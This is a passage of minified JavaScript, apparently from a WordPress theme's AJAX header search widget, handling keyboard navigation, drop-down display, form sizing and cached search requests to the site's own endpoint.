a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&a.jqueryObj.find(".tdb-aj-search").empty();tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},
100);return!0}});var b=0<jQuery("."+a.blockUid+"_rand").parents(".td-header-template-wrap").length;window.tdb_globals.isAjax?b||(a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)):a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer);a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},
deleteItem:function(a){for(var b=0;b<tdbSearch.items.length;b++)if(tdbSearch.items[b].blockUid===a)return tdbSearch.items.splice(b,1),!0;return!1},searchFormWidth:function(a,b,e){function f(){m=-g.left+"px";k.attr("style",k.attr("style")+";left:"+m)}var d=a.jqueryObj,g,c,m,k=d.find(".tdb-drop-down-search");jQuery(window).resize(function(){k.attr("style","width: "+jQuery("body").outerWidth()+"px !important");b&&setTimeout(function(){g=d.offset();c=g.left;f();e&&setInterval(function(){g=d.offset();
g.left!==c&&(f(),c=g.left)},1E3)},500)});jQuery(window).resize()},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+a.blockUid+"_rand .tdb-head-search-form-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=
!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},
set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");a._current_selection_index>a._last_request_results_count-
1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},do_ajax_call:function(a){var b=a.jqueryObj.find(".tdb-head-search-form-input").val();""===b?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+b)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+b),a):jQuery.ajax({type:"POST",
url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:b,limit:a._resultsLimit},success:function(e,f,d){tdLocalCache.set("tdb-"+b,e);tdbSearch.process_ajax_response(e,a)},error:function(a,b,d){window.console.log(d)}})},process_ajax_response:function(a,b){var e=b.jqueryObj.find(".tdb-head-search-form-input").val(),f=b.jqueryObj.find(".tdb-aj-search");if(""===e)f.empty();else{var d=jQuery.parseJSON(a);d.td_search_query===e&&(b._current_selection_index=0,
b._last_request_results_count=d.td_total_in_list,b._first_down_up=!0,f.html(d.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1)))}},hideAllItems:function(){tdbSearch.items.forEach(function(a){tdbSearch.hide_search_box(a)})}}})();jQuery().ready(function(){tdbSearch.init()});
